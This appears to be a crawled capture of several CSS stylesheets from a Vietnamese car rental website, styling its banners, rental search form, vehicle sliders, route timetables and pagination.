  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content {
    max-width: 40%;
    padding-right: 15px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    max-width: 60%;
    margin-top: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding: 15px;
  }
  #Why .Why__choose .Why__choose-item {
    max-width: -webkit-calc(25% - 10px);
    max-width: -moz-calc(25% - 10px);
    max-width: calc(25% - 10px);
  }
  #Evaluate .title__global-1 h2 {
    font-size: 25px;
  }
}

@media (min-width: 992px) {
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 45%;
  }
  .banner__slider .pagination {
    position: absolute;
    left: 0;
    right: 0;
  }
  .banner__slider .swiper-pagination {
    left: 92%;
    bottom: 9%;
  }
  #AboutUs .line {
    height: 20px;
  }
  #AboutUs .module__AboutUs .bg__AboutUs img {
    top: 80px;
    height: -webkit-calc(100% - 80px);
    height: -moz-calc(100% - 80px);
    height: calc(100% - 80px);
  }
  #AboutUs .module__AboutUs .title__global-1 h1 {
    font-size: 30px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content {
    max-width: 50%;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    max-width: 50%;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    width: 70px;
    height: 70px;
  }
  #Service {
    padding-bottom: 40px;
  }
  #Service .title__global-1 h2 {
    margin-top: 50px;
  }
  #Service .Service__group .Service__item {
    max-width: -webkit-calc(25% - 30px);
    max-width: -moz-calc(25% - 30px);
    max-width: calc(25% - 30px);
  }
  #Why .Why__choose {
  }
  #Why .Why__choose .Why__choose-item {
    max-width: calc(25% - 20px);
    margin: 20px;
  }
  #Why .title__global-1 h2 {
    margin-top: 10px;
  }
  #News .News__group .News__item {
    max-width: -webkit-calc(33.333% - 32px);
    max-width: -moz-calc(33.333% - 32px);
    max-width: calc(33.333% - 32px);
  }
  #Patner {
    padding-bottom: 50px;
  }
  #Patner .decorate__global {
    width: 460px;
  }
  #Produce .Produce__group .Produce__item {
    max-width: -webkit-calc(25% - 16px);
    max-width: -moz-calc(25% - 16px);
    max-width: calc(25% - 16px);
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__content {
    padding: 0 60px;
    font-size: 18px;
  }
  #Evaluate .title__global-1 h2 {
    font-size: 30px;
  }
  #Evaluate .swiper-button-prev {
    left: 15px;
  }
  #Evaluate .swiper-button-next {
    right: 15px;
  }
}

@media (min-width: 1200px) {
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 28.04561%;
  }
  .banner__slider .pagination {
    bottom: 5%;
  }
  #AboutUs .module__AboutUs .title__global-1 h1 {
    margin-top: 80px;
    margin-bottom: 30px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content p {
    font-size: 18px;
    line-height: 1.7;
    margin-top: 20px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content span {
    font-size: 15px;
    margin-top: 5px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    max-width: -webkit-calc(50% - 50px);
    max-width: -moz-calc(50% - 50px);
    max-width: calc(50% - 50px);
    margin-left: 50px;
  }
  #AboutUs
    .module__AboutUs
    .AboutUs__group
    .AboutUs__numb-group
    tr:first-child
    td {
    padding-bottom: 50px;
    padding-top: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding-left: 0;
    padding-right: 10px;
    max-width: -webkit-calc(50% - 20px);
    max-width: -moz-calc(50% - 20px);
    max-width: calc(50% - 20px);
  }
  #AboutUs
    .module__AboutUs
    .AboutUs__group
    .AboutUs__numb-group
    tr
    td:last-child {
    max-width: -webkit-calc(50% + 20px);
    max-width: -moz-calc(50% + 20px);
    max-width: calc(50% + 20px);
    padding-left: 50px;
    padding-right: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    margin-right: 5px;
    width: 80px;
    height: 70px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    font-size: 14px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p b {
    font-size: 26px;
  }
  #NewsFeed {
    padding-bottom: 55px;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-prev {
    left: -25px;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next {
    right: -25px;
  }
  #Service .title__global-1 h2 {
    margin-top: 70px;
  }
  #Why .Why__choose {
  }
  #Why .Why__choose .Why__choose-item {
    font-family: Arial, Helvetica, sans-serif;
    max-width: calc(25% - 10px);
    margin: 15px 40px;
    margin-top: 30px;
  }
  #Patner .title__global-1 h2 {
    font-size: 30px;
  }
  #Evaluate .container {
    position: relative;
  }
  #Evaluate .title__global-1 h2 {
    margin-top: 55px;
  }
  #Evaluate .Evaluate__slide {
    margin-top: 20px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__avatar {
    margin-top: 30px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__name {
    font-size: 20px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__business {
    font-size: 16px;
  }
}

.price {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  margin: 20px 0;
  margin-top: 0px;
  /* max-width: 305px; */
  clear: both;
}

.slider-info {
  text-align: right;
}

a.btn.btn__detail {
  display: inline-block;
  text-align: center;
}

.price:before {
  content: "";
  width: 100px;
  height: 6px;
  background: #e00;
  display: inline-block;
  margin-bottom: 20px;
}

.price span {
  display: block;
}

.search-rental {
  background: url("../../../images/rental_search.svg") top center no-repeat;
  background-size: cover;
  height: 150px;
  position: relative;
  margin-top: -34px;
  z-index: 9;
}

section.search-rental {
}

section.search-rental .rew {
  margin: 0px;
}

section.search-rental .rew .group-form {
  float: left;
  width: 17%;
  padding: 0 10px;
}

section.search-rental .rew .group-form label {
  display: block;
  color: #fff;
}

section.search-rental {
  padding-top: 55px;
}

section.search-rental .rew .group-form input[type="number"] {
  -moz-appearance: textfield;
}

section.search-rental
  .rew
  .group-form
  input[type="number"]::-webkit-outer-spin-button,
section.search-rental
  .rew
  .group-form
  input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

section.search-rental .rew .group-form select,
section.search-rental .rew .group-form input {
  width: 100%;
  height: 35px;
  padding: 0px 5px;
}

section.search-rental a {
  /* width: 13%; */
  width: calc(13% + 5px);
  background: #2e2e2e;
  color: #fff;
  border: none;
  border-radius: 15px;
  height: 35px;
  margin-top: 26px;
  margin-right: 10px;
  float: right;
  font-size: 18px;
  cursor: pointer;
}

#gioi-thieu {
  background: url("../../../images/rental_ab.jpg") top center no-repeat;
  background-size: 80%;
  position: relative;
  z-index: 9;
  padding-bottom: 70px;
}

/* #gioi-thieu .rew {
    margin: 0 -10px;
} */

#gioi-thieu .rew .col-r,
#gioi-thieu .rew .col-l {
  width: 50%;
  min-height: 5px;
  float: left;
  font-size: 15px;
  padding-left: 60px;
  text-align: justify;
}

.clear {
  clear: both;
}

#gioi-thieu .rew .col-r p {
  margin-bottom: 20px;
}

#gioi-thieu .rew .col-r ul {
  padding-left: 20px;
  margin-bottom: 20px;
}

#gioi-thieu .rew .col-r ul li:before {
  content: "";
  display: inline-block;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 10px;
  height: 10px;
  background-color: transparent;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  -moz-transform: translate(0, -50%) rotate(45deg);
  -ms-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  border-top: 2px solid #d39c42;
  border-right: 2px solid #d39c42;
  position: absolute;
  top: 11px;
  left: -20px;
}

#gioi-thieu .rew .col-r ul li {
  font-weight: 400;
  margin-bottom: 10px;
  position: relative;
  list-style: none;
}

#gioi-thieu h2 {
  margin-left: auto;
  margin-right: auto;
}

a.gt-more {
  background: #d39c42;
  display: inline-block;
  padding: 8px 35px;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  border-radius: 5px;
  margin-bottom: 30px;
}

#Why .Why__choose .Why__choose-item p {
  font-size: 14px;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  text-overflow: ellipsis;
  max-width: 210px;
  margin: 0 auto;
  text-align: center;
  margin-top: 1 0px;
}

#Produce {
  background: #d39c42;
  padding: 50px 0;
}

.banner-top {
  background: #fff;
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 100px;
}

section#Produce {
  position: relative;
  margin-top: 20px;
}

section#Produce .title__global-1 h2 {
  color: #fff;
}

section#Produce .title__global-1 h2:before,
section#Produce .title__global-1 h2:after {
  background-color: #fff;
}

section#Produce .Produce__content {
  text-align: center;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
}

section#Produce .Produce__content h4 a {
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 600;
  margin-top: 10px;
  display: inline-block;
  color: #333;
}

section#Produce .Produce__content p {
  text-align: center;
  font-size: 12px;
  font-weight: 600;
  margin-top: 10px;
  color: #333;
  height: 40px;
}

.content-tuyenxe .rew {
  margin: 0 -10px;
}

.content-tuyenxe .rew .col-right {
  width: 310px;
  float: left;
  padding: 0 10px;
}

.content-tuyenxe .rew .col-left {
  width: calc(100% - 310px);
  float: left;
  padding: 0 10px;
}

.content-tuyenxe .rew .col-right img {
  margin-bottom: 10px;
  max-height: 260px;
  width: 100%;
  object-fit: cover;
}

#tuyenxe {
  padding-bottom: 40px;
}

.content-tuyenxe .box {
  margin-bottom: 30px;
  font-family: Arial, Helvetica, sans-serif;
}

.content-tuyenxe .box .time .left-box,
.content-tuyenxe .box .time .right-box {
  width: 50%;
  float: left;
  border: 1px solid #e4c58a;
}

.content-tuyenxe .box .time .left-box span,
.content-tuyenxe .box .time .right-box span {
  display: block;
  text-align: center;
  height: 50px;
  line-height: 50px;
  font-weight: 600;
  font-size: 16px;
}

.content-tuyenxe .box .time .left-box span.title,
.content-tuyenxe .box .time .right-box span.title {
  color: #fff;
  background: #d39c42;
  text-transform: uppercase;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
}

.content-tuyenxe .box .time .left-box span.time-inner,
.content-tuyenxe .box .time .right-box span.time-inner {
  border-top: 1px solid #d39c42;
}

.content-tuyenxe .box p {
  font-size: 17px;
  font-weight: 600;
  margin-top: 15px;
}

.content-tuyenxe .box .note {
  font-size: 15px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
}

.content-tuyenxe .box .price-ve {
  font-size: 20px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
  text-align: right;
  color: #e00;
}

.banner-slider-vertical {
  background: #fff url("../../../images/hopdong.webp") top center no-repeat;
  background-size: 100%;
  background-color: #fff !important;
}

.banner-slider-vertical .container {
  max-width: 1400px;
}

.slider-group-xe .ct {
  display: none;
}

.slider-group-xe.owl-carousel .owl-item img {
  width: 265px;
  display: block;
  margin: 0 auto;
}

.slider-group-xe .owl-item {
  transition: background-image 1.5s;
}

.slider-group-xe .center {
  background: url("../../../images/khien.svg") center no-repeat;
  background-size: contain !important;
  padding-top: 69px;
  z-index: 999;
  position: relative;
  padding-bottom: 40px;
}

.slider-group-xe .center .ct {
  display: block;
  padding: 28px 15px;
  padding-top: 0;
  text-align: center;
}

.slider-group-xe.owl-carousel.owl-loaded.owl-drag {
  position: relative;
  z-index: 9;
}

.slider-group-xe .center .ct h4 {
  text-align: center;
  text-transform: uppercase;
  font-size: 20px;
  font-family: arial;
  margin-bottom: 10px;
}

.slider-group-xe .center .ct p {
  padding: 0 50px;
  margin-bottom: 0;
}

.slider-group-xe .center .ct p.price-k {
  font-size: 20px;
  font-family: arial;
  font-weight: 600;
  color: #e00;
}

.slider-group-xe .center .ct a {
  display: inline-block;
  background: #e00;
  padding: 6px 17px;
  color: #fff;
  background: #2e2e2e;
  border-radius: 7px;
  border: 1px solid transparent;
  margin-top: 10px;
}

.slider-group-xe .owl-item {
  padding-top: 70px;
}


.slider-group-xe.owl-carousel .owl-item.center .thumb {
  height: 88px;
  margin-bottom: 20px;
  text-align: center;
}

.slider-group-xe.owl-carousel .owl-item.center img {
  width: 340px;
  display: inline-block;
  max-height: 88px;
  width: auto !important;
  /* width: 340px; */
}

@media (max-width: 768px) {
  #Why .title__global-1 h2 {
    margin: auto;
    margin-top: 10px;
    margin-bottom: 35px;
    max-width: 330px;
  }
  .slider-group-xe .center .ct a {
    margin-top: 10px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__title {
    max-width: 100%;
  }
  .price {
    margin-bottom: 0;
    margin-top: 0;
  }
  .price:before {
    margin-bottom: 0;
  }
  section.search-rental {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    background-size: contain;
    height: auto;
    top: 0;
    background-color: #d39c42;
    margin-top: 0;
  }
  section.search-rental .rew .group-form {
    width: 50%;
    margin-bottom: 8px;
  }
  section.search-rental a {
    width: 50%;
  }
  #gioi-thieu .rew .col-r,
  #gioi-thieu .rew .col-l {
    width: 100%;
    padding: 0px;
  }
  #gioi-thieu .rew .col-l {
    display: none;
  }
  section#gioi-thieu {
    background: none;
    padding-bottom: 0;
  }
  a.gt-more {
    margin-bottom: 15px;
  }
  .banner-slider-vertical {
    background-size: 100% 100%;
  }
  .slider-group-xe.owl-carousel .owl-item img {
    width: 150px;
  }
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 200px;*/
  }
  .slider-group-xe .center {
    padding-top: 35px;
  }
  .slider-group-xe .center .ct p {
    padding: 0px 40px;
    font-size: 12px;
  }
  div#AboutUs {
    padding-bottom: 0;
  }
  section#Produce {
    padding-top: 0;
  }
  .content-tuyenxe .box .time .left-box,
  .content-tuyenxe .box .time .right-box {
  }
  .content-tuyenxe .rew .col-left {
    width: 100%;
  }
  .content-tuyenxe .rew .col-right {
    width: 100%;
  }
}

@media (min-width: 768.01px) {
  .search-rental {
    background-size: 1920px 100%;
  }
}

@media (max-width: 1500px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
   /* width: 300px !important;*/
  }
}

@media (max-width: 1400px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 250px !important;*/
    margin-top: 15px !important;
  }
}

@media (max-width: 1300px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 200px !important;*/
    margin-top: 10px !important;
  }
  .slider-group-xe .center .ct p {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
  }
}

@media (max-width: 1120px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 190px !important;*/
    margin-top: 0px !important;
    margin-bottom: 10px !important;
  }
  .slider-group-xe .center .ct h4 {
    margin-bottom: 5px !important;
  }
  #AboutUs {
    padding-bottom: 0 !important;
  }
  .slider-group-xe .center .ct p {
    font-size: 13px !important;
  }
  .slider-group-xe .owl-item {
    padding-top: 60px;
  }
}

@media (max-width: 1024px) {
  .slider-group-xe .center .ct h4 {
    font-size: 16px !important;
  }
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 160px !important;*/
  }
}

@media (max-width: 991px) {
  .banner-slider-vertical .container {
    max-width: 600px !important;
  }
}

@media (max-width: 767px) {
  .banner-slider-vertical .container {
    max-width: 500px !important;
  }
  .slider-group-xe .center .ct p {
    padding: 0 25px !important;
  }
}

@media (max-width: 575.98px) {
  .slider-group-xe .center {
    padding-bottom: 40px !important;
  }
}

@media (max-width: 562px) {
  .slider-group-xe .center {
  }
  .slider-group-xe .center .ct p {
    padding: 0 25px !important;
  }
}

@media (max-width: 479px) {
  .slider-group-xe .center {
  }
  .banner-slider-vertical .container {
    max-width: 360px !important;
  }
  #AboutUs {
  }
  .slider-group-xe .center .ct p {
    padding: 0 25px !important;
  }
}

@media (max-width: 340px) {
  .slider-group-xe .center .ct p {
    -webkit-line-clamp: 3 !important;
  }
}

@media (min-width: 230px) {
  #Evaluate .title__global-1 .decorate__global {
    filter: brightness(0) invert(1) !important;
  }
}

.search-rental input[type="date"]::-webkit-calendar-picker-indicator {
  color: rgba(0, 0, 0, 0);
  opacity: 1;
  display: block;
  background: url(../../../images/lich.png) no-repeat;
  background-size: cover;
  width: 9px;
  height: 13px;
  border-width: thin;
}

@media (min-width: 768px) and (max-width: 800px) {
  section.search-rental a {
    margin-right: auto;
  }
}
@media screen and (max-width: 1154px) {
  .slider-group-xe .center .item {
    /* padding: 40px;
        padding-top: 60px; */
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/custom.css
body_size: 648
content:
.decorate__global::before,
.decorate__global::after {
    display: none;
}



#Evaluate {
    overflow: hidden;
}

#Patner {
    overflow: hidden;
}


.pagenigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: -webkit-fit-content;
    width: 100%;
    margin: 20px 0;
}
.pagenigation > a,
.pagenigation strong {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 25px;
    height: 25px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 12px;
    border: 2px solid #777777;
    background-color: transparent;
    border-radius: 1000px;
    color: #777777;
    margin-bottom: 5px;
    border-color: 0px;
    padding: 2px;
    position: relative;
}
.pagenigation > a img,
.pagenigation strong img {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.pagenigation > a:not(:last-child),
.pagenigation strong:not(:last-child) {
    margin-right: 5px;
}
.pagenigation > a:hover,
.pagenigation > a:focus,
.pagenigation strong:hover,
.pagenigation strong:focus {
    color: #ffffff;
    background-color: #d39a42;
    border: 2px solid #d39a42;
}
.pagenigation .active {
    color: #ffffff;
    background-color: #d39a42;
    border: 2px solid #d39a42;
}




.decorate__global {
    background-color: transparent !important;
    background-image: url('../images/decorate-bg.svg');
    background-repeat: no-repeat;
    background-size: contain;
}

#AboutUs .title__global-1 .decorate__global {
    top: 100%;
    filter: brightness(0) invert(1);
}

#NewsFeed .decorate__global {
    top: 0;
    filter: brightness(0) invert(0.17);
}

#Service .decorate__global {
    top: 0;
    filter: brightness(0) invert(0.96);
}

#Images .decorate__global {
    filter: brightness(0) invert(1);
    top: 0;
}

@media (min-width: 230px) {
    .decorate__global {
        background-image: url(../images/decorate-bg-sm.svg);
    }


    #thue-xe .line-2 .decorate__global {
        filter: brightness(0) invert(1);
    }
    #Service .title__global-1 .decorate__global {
        filter: brightness(0) invert(1);
    }
    #Why .title__global-1 .decorate__global {
        filter: brightness(0) invert(0.96);
    }
    #Evaluate .title__global-1 .decorate__global {
        filter: brightness(0) invert(0.96);
    }
    #Patner .title__global-1 .decorate__global,
    #numb__company .decorate__global {
        filter: brightness(0) invert(1);
    }
}

@media (min-width: 480px) {}

@media (min-width: 576px) {
    .decorate__global {
        width: 430px;
        background-image: url(../images/decorate-bg.svg);
    }

    #header .header__mid::after {
        display: none;
    }
}

@media (min-width: 768px) {}

@media (min-width: 992px) {
    #header .header__top .language-group {
        transform: translateY(-2px);
    }
}

@media (min-width: 1200px) {
    #header .header__top .language-group {
        transform: unset;
    }
}

@media (min-width: 1300px) {
    #NewsFeed,
    #Service,
    #Images {
        overflow: unset;
    }
    #AboutUs .title__global-1 .decorate__global {
        top: -webkit-calc(100% - 1px);
        top: -moz-calc(100% - 1px);
        top: calc(100% - 1px);
    }
    #NewsFeed .decorate__global,
    #Service .decorate__global,
    #Images .decorate__global {
        top: -0.2%;
    }
    #header .header__mid.fixed::before {
        top: -35px;
    }
}

@media (min-width: 1600px) {
    #header .header__mid::before {
        bottom: -40px;
    }
    #NewsFeed .decorate__global,
    #Service .decorate__global,
    #Images .decorate__global {
        top: -1px;
    }
}

@media (min-width: 230px) {


    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }
    #header .header__mid.fixed .header__main .name__logo {
        top: 65px;
    }
}

@media (min-width: 480px) {}



@media (min-width: 992px) {

    #header .header__mid.fixed::before {
        top: -40px;
    }
    #header .header__mid.fixed .header__main .hotline__group {
        transform: translateY(-5px);
    }


    #header .header__mid.fixed .header__main .name__logo {
        font-size: 16px;
        top: 95px;
    }
}

@media (min-width: 1200px) {
    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }
    #header .header__mid .header__main .name__logo {
        font-size: 18px;
        top: 80px;
    }
    #header .header__mid.fixed .header__main .name__logo {
        font-size: 18px;
    }
}

@media (min-width: 1300px) {}

@media (min-width: 1550px) {}


.view-all-news{
    text-align: right;
    margin: 10px 0;
    display: block;
    width: 100%;
}
.view-all-news a{
    color: #c97e03;
}
.view-all-news a:hover{
    text-decoration: underline;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/custom2.css
body_size: 5736
content:
@media (max-width: 991.98px) {
  .addon__menu .box__menu .menu .menu__list ul {
    width: 100%;
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    width: 100%;
    border-bottom: none;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li::before {
    display: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:last-child {
    border: 0;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    width: 100%;
    text-transform: uppercase;
    color: #fff;
    padding-left: 10px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a,
  .addon__menu .box__menu .menu .menu__list ul li.active a,
  .addon__menu .box__menu .menu .menu__list ul li:focus a {
    background-color: #d39c42;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
}

@media (min-width: 230px) {
  #header .header__mid .header__main .hotline__group a.hotline__mobile {
    display: none;
  }


  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
    max-width: 100%;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    order: 2;
    -webkit-box-ordinal-group: 3;
    margin-bottom: 30px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
    margin-top: 15px;
    order: 1;
    margin-left: auto;
    -webkit-box-ordinal-group: 2;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
    -webkit-justify-content: right;
    -moz-box-pack: right;
    -ms-flex-pack: right;
    justify-content: right;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 70%;
  }

  .banner__slider .swiper-button-prev {
    left: -20px;
  }

  .banner__slider .swiper-button-next {
    right: -20px;
  }

  section#gioi-thieu {
    background: url(../images/rental_ab.webp) bottom left no-repeat;
    background-size: 175%;
    padding-bottom: 50%;
    margin-top: 15px;
    min-height: 470px;
  }

  #NewsFeed {
    background-color: #f4f4f4;
  }

  #NewsFeed::before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    max-width: 100vw;
    width: 490px;
    height: 32px;
    background-image: url(../images/decorate-bg-sm.svg);
    background-repeat: no-repeat;
    background-position: top center;
    background-size: auto;
    filter: brightness(0) invert(1);
  }

  #NewsFeed a {
    cursor: pointer;
  }

  #NewsFeed a:hover {
    text-decoration: none;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .slider__item-name {
    color: #000;
  }

  #AboutUs .slider-group-xe .owl-nav {
    position: absolute;
  }

  #AboutUs .slider-group-xe .center .ct {
    width: 300px;
    margin: 0 auto;
  }

  .banner-top img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: top center;
  }

  .banner-slider-vertical .container {
    max-width: unset;
  }

  .content-tuyenxe .box .time .left-box span,
  .content-tuyenxe .box .time .right-box span {
    font-size: 13px;
  }

  .content-tuyenxe .box .time .left-box span.title,
  .content-tuyenxe .box .time .right-box span.title {
    display: flex;
    align-items: center;
    justify-content: center;
    height: unset;
    padding: 5px;
    line-height: 1.5;
    overflow: hidden;
  }

  .content-tuyenxe .box .time .left-box span.title span,
  .content-tuyenxe .box .time .right-box span.title span {
    /* display: contents; */
    padding: 0 5px;
    /* margin-top: -3px; */
    height: 10px;
    line-height: 10px;
  }

  #tuyenxe .title__global-1 h2 {
    max-width: 305px;
    margin-left: auto;
    margin-right: auto;
  }

  #Why .Why__choose .Why__choose-item {
    max-width: 100%;
    width: 100%;
  }

  #Why .Why__choose .Why__choose-item h3 {
    line-height: 1.15;
  }

  section.search-rental .rew .group-form select option:hover,
  section.search-rental .rew .group-form select option:checked {
    background-color: #d39c42 !important;
    color: #fff;
    position: relative;
    z-index: 999999;
  }

  .content-search-car .item-car .box .info {
    padding-top: 11%;
  }

  .content-search-car .item-car .box .title {
    padding: 5px;
    min-height: 65px;
  }

  .content-search-car .item-car .box .title p {
    margin-bottom: 0;
  }

  .contact-booking {
    margin-top: 30px;
  }

  .contact-booking img {
    object-fit: cover;
    min-height: 100px;
  }

  .page__service section#Produce {
    padding-top: 0;
    padding-bottom: 15px;
  }

  .rental_index #Produce {
    padding-top: 30px;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item p,
  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item time {
    width: max-content;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    /* margin-right: auto; */
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item:first-child p {
    min-width: max-content;
  }

  #tuyenxe {
    position: relative;
  }

  #tuyenxe>.decorate__global {
    top: calc(100%);
    filter: brightness(0) invert(1);
  }
}

@media (max-width: 479.99px) {

  .content-tuyenxe .box .time .left-box span.title,
  .content-tuyenxe .box .time .right-box span.title {
    font-size: 11px;
  }
}

/* @media (min-width: 230px) and (max-width: 369.98px) {
    #header .header__mid .header__main .hotline__group {
        display: block;
    }
    #header .header__mid .header__main .hotline__group p {
        display: none;
    }
    #header .header__mid .header__main {
        display: flex;
        align-items: center;
    }
    #header .header__mid .header__main .hotline__group {
        margin-left: auto;
    }
    #header .header__mid .header__main .hotline__group a {
        display: none;
    }
    #header .header__mid .header__main .hotline__group a.hotline__mobile {
        display: block;
        width: 40px;
        height: 30px;
        margin-right: -10px;
    }
    #header .header__mid .header__main .hotline__group a.hotline__mobile img {
        object-fit: cover;
        width: 100%;
        height: 100%;
    }
} */

@media (min-width: 320px) and (max-width: 479.98px) {
  #header .header__mid .header__main .name__logo {
    top: 54px;
  }

  #header .header__mid.fixed::before {
    top: 56px !important;
  }

  #header .header__mid .header__main .logo {
    top: -18px;
  }

  #header .header__mid .header__main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  #header .header__mid .header__main .hotline__group {
    display: block;
    margin-left: auto;
  }

  #header .header__mid .header__main .hotline__group p {
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 11px;
  }

  #header .header__mid .header__main .hotline__group a {
    color: #d39c42;
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    font-family: Arial, Helvetica, sans-serif;
  }

  #header .header__top .language-group li {
    width: 25px;
    margin-left: 6px;
  }
}

@media (min-width: 420px) and (max-width: 575.98px) {
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
    display: unset;
  }

